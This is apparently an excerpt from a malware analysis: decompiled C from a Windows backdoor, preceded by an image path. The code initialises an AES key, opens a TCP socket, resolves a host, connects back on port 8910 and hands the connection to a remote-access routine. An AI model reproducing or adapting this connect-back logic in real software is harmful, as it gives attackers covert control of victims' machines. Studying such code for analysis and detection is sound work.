 SetupRijndaelAES(&this, szKey, &BlockData, 16, 16);
bResult = WSAStartup(0x202u, &WSAData);
if ( bResult )
return 1;
Socket = WSASocketA(2, 1, 6, 0, 0, 0);
if ( Socket == -1 )
return 1;
HostInfo = gethostbyname(name);
if ( !HostInfo )
return 1;
*&SocketAddr.sa_data[2] = **HostInfo->h_addr_list;
*SocketAddr.sa_data = htons(0x22CEu);
SocketAddr.sa_family = 2;
bResult = connect(Socket, &SocketAddr, 16);
if ( bResult == -1 )
return 1;
RunRemoteAccess(
*&SocketAddr.sa_family,
*&SocketAddr.sa_data[2],
*&SocketAddr.sa_data[6],
*&SocketAddr.sa_data[10],
Socket);
return 0;
}